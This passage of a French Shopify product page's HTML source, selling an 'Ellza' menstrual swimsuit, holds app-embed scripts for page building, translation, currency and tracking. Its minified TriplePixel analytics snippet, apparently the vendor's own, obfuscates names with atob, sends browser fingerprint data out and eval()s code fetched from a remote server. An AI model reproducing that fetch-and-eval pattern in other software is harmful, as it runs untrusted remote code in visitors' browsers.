      "GMap1": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bb4f9-aed6-78a3-be91-e9d44663e6bf/pagefly-page-builder-215/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/gempages-builder/blocks/embed-gp-script-head/20b379d4-1b20-474c-a6ca-665c331919f3 -->














<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"amora-canada.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"6169473908932",name:`Maillot de bain Menstruel Ellza`,price:"89.99",variant:"44206981775598"},search:"",collection:"",cart:"drawer",template:"product",curr:"CAD" || "CAD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/transcy/blocks/switcher_embed_block/bce4f1c0-c18c-43b0-b0b2-a1aefaa44573 --><!-- BEGIN app snippet: fa_translate_core --><script>
    (function () {
        console.log("transcy ignore convert TC value",typeof transcy_ignoreConvertPrice != "undefined");
        
        function addMoneyTag(mutations, observer) {
            let currencyCookie = getCookieCore("transcy_currency");
            
            let shopifyCurrencyRegex = buildXPathQuery(
                window.ShopifyTC.shopifyCurrency.price_currency
            );
            let currencyRegex = buildCurrencyRegex(window.ShopifyTC.shopifyCurrency.price_currency)
            let tempTranscy = document.evaluate(shopifyCurrencyRegex, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                if (elTranscy.innerHTML &&
                !elTranscy.classList.contains('transcy-money') && (typeof transcy_ignoreConvertPrice == "undefined" ||
                !transcy_ignoreConvertPrice?.some(className => elTranscy.classList?.contains(className))) && elTranscy?.childNodes?.length == 1) {
                    if (!window.ShopifyTC?.shopifyCurrency?.price_currency || currencyCookie == window.ShopifyTC?.currency?.active || !currencyCookie) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                        continue;
                    }

                    elTranscy.classList.add('transcy-money');
                    let innerHTML = replaceMatches(elTranscy?.textContent, currencyRegex);
                    elTranscy.innerHTML = innerHTML;
                    if (!innerHTML.includes("tc-money")) {
                        addClassIfNotExists(elTranscy, 'notranslate');
                    }
                } 
                if (elTranscy.classList.contains('transcy-money') && !elTranscy?.innerHTML?.includes("tc-money")) {
                    addClassIfNotExists(elTranscy, 'notranslate');
                }
            }
        }
    
        function logChangesTranscy(mutations, observer) {
            const xpathQuery = `
                //*[text()[contains(.,"•tc")]] |
                //*[text()[contains(.,"tc")]] |
                //*[text()[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"transcy")]] |
                //textarea[@placeholder[contains(.,"tc")]] |
                //select[@placeholder[contains(.,"transcy")]] |
                //select[@placeholder[contains(.,"tc")]] |
                //input[@placeholder[contains(.,"tc")]] |
                //input[@value[contains(.,"tc")]] |
                //input[@value[contains(.,"transcy")]] |
                //*[text()[contains(.,"TC")]] |
                //textarea[@placeholder[contains(.,"TC")]] |
                //select[@placeholder[contains(.,"TC")]] |
                //input[@placeholder[contains(.,"TC")]] |
                //input[@value[contains(.,"TC")]]
            `;
            let tempTranscy = document.evaluate(xpathQuery, document, null, XPathResult.ORDERED_NODE_SNAPSHOT_TYPE, null);
            for (let iTranscy = 0; iTranscy < tempTranscy.snapshotLength; iTranscy++) {
                let elTranscy = tempTranscy.snapshotItem(iTranscy);
                let innerHtmlTranscy = elTranscy?.innerHTML ? elTranscy.innerHTML : "";
                if (innerHtmlTranscy && !["SCRIPT", "LINK", "STYLE"].includes(elTranscy.nodeName)) {
                    const textToReplace = [
                        '&lt;•tc&gt;', '&lt;/•tc&gt;', '&lt;tc&gt;', '&lt;/tc&gt;',
                        '&lt;transcy&gt;', '&lt;/transcy&gt;', '&amp;lt;tc&amp;gt;',
                        '&amp;lt;/tc&amp;gt;', '&lt;TRANSCY&gt;', '&lt;/TRANSCY&gt;',
                        '&lt;TC&gt;', '&lt;/TC&gt;'
                    ];
                    let containsTag = textToReplace.some(tag => innerHtmlTranscy.includes(tag));
                    if (containsTag) {
                        textToReplace.forEach(tag => {
                            innerHtmlTranscy = innerHtmlTranscy.replaceAll(tag, '');
                        });
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
    
                    const tagsToReplace = ['<•tc>', '</•tc>', '<tc>', '</tc>', '<transcy>', '</transcy>', '<TC>', '</TC>', '<TRANSCY>', '</TRANSCY>'];
                    if (tagsToReplace.some(tag => innerHtmlTranscy.includes(tag))) {
                        innerHtmlTranscy = innerHtmlTranscy.replace(/<(|\/)transcy>|<(|\/)tc>|<(|\/)•tc>/gi, "");
                        elTranscy.innerHTML = innerHtmlTranscy;
                        elTranscy.setAttribute('translate', 'no');
                    }
                }
                if (["INPUT"].includes(elTranscy.nodeName)) {
                    let valueInputTranscy = elTranscy.value.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                    elTranscy.value = valueInputTranscy
                }
    
                if (["INPUT", "SELECT", "TEXTAREA"].includes(elTranscy.nodeName)) {
                    elTranscy.placeholder = elTranscy.placeholder.replaceAll("&lt;tc&gt;", "").replaceAll("&lt;/tc&gt;", "").replace(/<(|\/)transcy>|<(|\/)tc>/gi, "");
                }
            }
            addMoneyTag(mutations, observer)
        }
        const observerOptionsTranscy = {
            subtree: true,
            childList: true
        };
        const observerTranscy = new MutationObserver(logChangesTranscy);
        observerTranscy.observe(document.documentElement, observerOptionsTranscy);
    })();

    const addClassIfNotExists = (element, className) => {
        if (!element.classList.contains(className)) {
            element.classList.add(className);
        }
    };
    
    const replaceMatches = (content, currencyRegex) => {
        let arrCurrencies = content.match(currencyRegex);
    
        if (arrCurrencies?.length && content === arrCurrencies[0]) {
            return content;
        }
        return (
            arrCurrencies?.reduce((string, oldVal, index) => {
                const hasSpaceBefore = string.match(new RegExp(`\\s${oldVal}`));
                const hasSpaceAfter = string.match(new RegExp(`${oldVal}\\s`));
                let eleCurrencyConvert = `<tc-money translate="no">${arrCurrencies[index]}</tc-money>`;
                if (hasSpaceBefore) eleCurrencyConvert = ` ${eleCurrencyConvert}`;
                if (hasSpaceAfter) eleCurrencyConvert = `${eleCurrencyConvert} `;
                if (string.includes("tc-money")) {
                    return string;
                }
                return string?.replaceAll(oldVal, eleCurrencyConvert);
            }, content) || content
        );
        return result;
    };
    
    const unwrapCurrencySpan = (text) => {
        return text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1");
    };

    const getSymbolsAndCodes = (text)=>{
        let numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; // Chỉ tối đa 1 khoảng trắng
        let textWithoutCurrencySpan = unwrapCurrencySpan(text);
        let symbolsAndCodes = textWithoutCurrencySpan
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(/\s+/) // Loại bỏ khoảng trắng dư thừa
            .filter((el) => el);

        if (!Array.isArray(symbolsAndCodes) || symbolsAndCodes.length === 0) {
            throw new Error("symbolsAndCodes must be a non-empty array.");
        }

        return symbolsAndCodes;
    }
    
    const buildCurrencyRegex = (text) => {
       let symbolsAndCodes = getSymbolsAndCodes(text)
       let patterns = createCurrencyRegex(symbolsAndCodes)

       return new RegExp(`(${patterns.join("|")})`, "g");
    };

    const createCurrencyRegex = (symbolsAndCodes)=>{
        const escape = (str) => str.replace(/[-/\\^$*+?.()|[\]{}]/g, "\\$&");
        const [s1, s2] = [escape(symbolsAndCodes[0]), escape(symbolsAndCodes[1] || "")];
        const space = "\\s?";
        const numberPattern = "\\d+(?:[.,]\\d+)*(?:[.,]\\d+)?(?:\\s?\\d+)?"; 
        const patterns = [];
        if (s1 && s2) {
            patterns.push(
                `${s1}${space}${numberPattern}${space}${s2}`,
                `${s2}${space}${numberPattern}${space}${s1}`,
                `${s2}${space}${s1}${space}${numberPattern}`,
                `${s1}${space}${s2}${space}${numberPattern}`
            );
        }
        if (s1) {
            patterns.push(`${s1}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s1}`);
        }

        if (s2) {
            patterns.push(`${s2}${space}${numberPattern}`);
            patterns.push(`${numberPattern}${space}${s2}`);
        }
        return patterns;
    }
    
    const getCookieCore = function (name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    };
    
    const buildXPathQuery = (text) => {
        let numberPattern = "\\d+(?:[.,]\\d+)*"; // Bỏ `matches()`
        let symbolAndCodes = text.replace(/<span[^>]*>(.*?)<\/span>/gi, "$1")
            .trim()
            .replace(new RegExp(numberPattern, "g"), "")
            .split(" ")
            ?.filter((el) => el);
    
        if (!symbolAndCodes || !Array.isArray(symbolAndCodes) || symbolAndCodes.length === 0) {
            throw new Error("symbolAndCodes must be a non-empty array.");
        }
    
        // Escape ký tự đặc biệt trong XPath
        const escapeXPath = (str) => str.replace(/(["'])/g, "\\$1");
    
        // Danh sách thẻ HTML cần tìm
        const allowedTags = ["div", "span", "p", "strong", "b", "h1", "h2", "h3", "h4", "h5", "h6", "td", "li", "font", "dd", 'a', 'font', 's'];
    
        // Tạo điều kiện contains() cho từng symbol hoặc code
        const conditions = symbolAndCodes
            .map((symbol) =>
                `(contains(text(), "${escapeXPath(symbol)}") and (contains(text(), "0") or contains(text(), "1") or contains(text(), "2") or contains(text(), "3") or contains(text(), "4") or contains(text(), "5") or contains(text(), "6") or contains(text(), "7") or contains(text(), "8") or contains(text(), "9")) )`
            )
            .join(" or ");
    
        // Tạo XPath Query (Chỉ tìm trong các thẻ HTML, không tìm trong input)
        const xpathQuery = allowedTags
            .map((tag) => `//${tag}[${conditions}]`)
            .join(" | ");
    
        return xpathQuery;
    };
    
    window.ShopifyTC = {};
    ShopifyTC.shop = "ellza.ca";
    ShopifyTC.locale = "fr";
    ShopifyTC.currency = {"active":"CAD", "rate":""};
    ShopifyTC.country = "CA";
    ShopifyTC.designMode = false;
    ShopifyTC.theme = {};
    ShopifyTC.cdnHost = "";
    ShopifyTC.routes = {};
    ShopifyTC.routes.root = "/";
    ShopifyTC.store_id = 51305021636;
    ShopifyTC.page_type = "product";
    ShopifyTC.resource_id = "";
    ShopifyTC.resource_description = "";
    ShopifyTC.market_id = 75301102;
    switch (ShopifyTC.page_type) {
        case "product":
            ShopifyTC.resource_id = 6169473908932;
            ShopifyTC.resource_description = "\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg height=\"464\" width=\"464\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/2_651cbcba-6ca1-4db1-8f53-b4ae87090a34.png?v=1686635517\" alt=\"\" style=\"float: none; display: block; margin-left: auto; margin-right: auto;\"\u003e\u003c\/div\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eStyle Inégalé et Adaptabilité Parfaite\u003c\/strong\u003e\u003cspan\u003e \u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003cmeta charset=\"utf-8\"\u003eNe faites aucun compromis entre fonctionnalité et esthétique! Notre maillot de bain menstruel \u003cstrong\u003eallie parfaitement l’efficacité d’une protection menstruelle et l’élégance d’un maillot de bain tendance.\u003c\/strong\u003e De plus, grâce à sa coupe ergonomique et ses matériaux extensibles, \u003cstrong\u003eil s'adapte parfaitement à votre morphologie,\u003c\/strong\u003e assurant ainsi un confort inégalé sans sacrifier votre style.\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/4_480x480.png?v=1686635517\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e \u003cspan\u003e🌱 \u003c\/span\u003e\u003cstrong\u003eUn Choix Responsable pour Vous et la Planète\u003c\/strong\u003e\u003cspan\u003e 🌱\u003c\/span\u003e\n\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eEn optant pour notre maillot de bain menstruel, v\u003cstrong\u003eous faites également un choix écologique\u003c\/strong\u003e. En effet, en réduisant l'utilisation de tampons et de serviettes hygiéniques jetables, \u003cstrong\u003evous contribuez à diminuer les déchets et à protéger notre belle planète\u003c\/strong\u003e. De plus, ce maillot est durable et conçu pour durer, ce qui en fait\u003cstrong\u003e un investissement judicieux sur le long terme. \u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan style=\"color: #000000;\" data-mce-style=\"color: #000000;\" mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e"
            break;
        case "article":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "blog":
            ShopifyTC.resource_id = null;
            break;
        case "collection":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "policy":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        case "page":
            ShopifyTC.resource_id = null;
            ShopifyTC.resource_description = null
            break;
        default:
            break;
    }

    window.ShopifyTC.shopifyCurrency={
        "price": `0.01`,
        "price_currency": `<span class="money conversion-bear-money">$0.01 CAD</span>`,
        "currency": `CAD`
    }


    if(typeof(transcy_appEmbed) == 'undefined'){
        transcy_switcherVersion = "1767614427";
        transcy_productMediaVersion = "1746643942";
        transcy_collectionMediaVersion = "1746643942";
        transcy_otherMediaVersion = "1746643943";
        transcy_productId = "6169473908932";
        transcy_shopName = "Ellza";
        transcy_currenciesPaymentPublish = [];
        transcy_curencyDefault = "CAD";transcy_currenciesPaymentPublish.push("CAD");transcy_currenciesPaymentPublish.push("EUR");transcy_currenciesPaymentPublish.push("USD");
        transcy_shopifyLocales = [{"shop_locale":{"locale":"fr","enabled":true,"primary":true,"published":true}},{"shop_locale":{"locale":"en","enabled":true,"primary":false,"published":true}}];
        transcy_moneyFormat = "<span class=money conversion-bear-money>${{amount}}</span>";

        function domLoadedTranscy () {
            let cdnScriptTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.js') : "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.js";
            let cdnLinkTC = typeof(transcy_cdn) != 'undefined' ? (transcy_cdn+'/transcy.css') :  "https://cdn.shopify.com/extensions/019bbfa6-be8b-7e64-b8d4-927a6591272a/transcy-294/assets/transcy.css";
            let scriptTC = document.createElement('script');
            scriptTC.type = 'text/javascript';
            scriptTC.defer = true;
            scriptTC.src = cdnScriptTC;
            scriptTC.id = "transcy-script";
            document.head.appendChild(scriptTC);

            let linkTC = document.createElement('link');
            linkTC.rel = 'stylesheet'; 
            linkTC.type = 'text/css';
            linkTC.href = cdnLinkTC;
            linkTC.id = "transcy-style";
            document.head.appendChild(linkTC); 
        }


        if (document.readyState === 'interactive' || document.readyState === 'complete') {
            domLoadedTranscy();
        } else {
            document.addEventListener("DOMContentLoaded", function () {
                domLoadedTranscy();
            });
        }
    }
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/trackify-x/blocks/app-embed/f3561b5a-1d26-4c4b-9d29-6bae914fb95d --><!-- Theme app RedRetarget App Hook start -->
<link rel="dns-prefetch" href="https://trackifyx.redretarget.com">

<!-- HOOK JS-->

  
  <meta name="tfx:tags" content="">
  <meta name="tfx:collections" content="Collection Black Friday, Home page, Produits non taxés">







  
  <script id="tfx-cart">window.tfxCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"CAD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};</script>



  
  <script id="tfx-product">window.tfxProduct = {"id":6169473908932,"title":"Maillot de bain Menstruel Ellza","handle":"maillot-menstruel","description":"\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003c\/h3\u003e\n\u003ch3\u003e\u003cstrong\u003e\u003c\/strong\u003e\u003c\/h3\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003chr\u003e\n\u003ch2\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003cspan\u003e \u003c\/span\u003e\u003cstrong\u003eDécouvrez le Confort et la Liberté avec Notre Maillot de Bain Menstruel.\u003c\/strong\u003e\n\u003c\/h2\u003e\n\u003cp style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eImaginez-vous profiter de la plage ou de la piscine sans avoir à vous soucier de votre période. Grâce à notre maillot de bain menstruel innovant, cela est maintenant possible! \u003cstrong\u003eSpécialement conçu pour les journées de flux léger,\u003c\/strong\u003e ce maillot est un véritable concentré de technologie et de style. Fabriqué à partir de matériaux de haute qualité, il intègre une doublure absorbante qui \u003cstrong\u003evous assure une protection discrète et efficace tout en restant ultra confortable.\u003c\/strong\u003e Les jours de règles ne signifient plus rester à la maison; au contraire, ils sont l'occasion de briller en toute confiance!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\" data-mce-style=\"text-align: left;\"\u003e\u003cimg style=\"float: none;\" alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" width=\"479\" height=\"479\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0513\/0502\/1636\/files\/5.png?v=1686635517\" data-mce-style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch4\u003e\u003cspan mce-data-marked=\"1\"\u003e\u003c\/span\u003e\u003c\/h4\u003e\n\u003ch2\u003e\u003cspan mce-data-marked=\"1\"\u003eBaignez-vous en toute confiance\u003c\/span\u003e\u003c\/h2\u003e\n\u003cp\u003e\u003cmeta charset=\"utf-8\"\u003e\u003cspan\u003eGrâce à sa technologie avancée d'absorption, notre maillot de bain menstruel vous garantit une protection optimale contre les fuites, vous permettant de vous baigner en toute confiance. Plus besoin de tampons ou de serviettes hygiéniques qui peuvent se déplacer ou se remplir d'eau. Notre maillot est là pour vous offrir une tranquillité d'esprit totale.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv 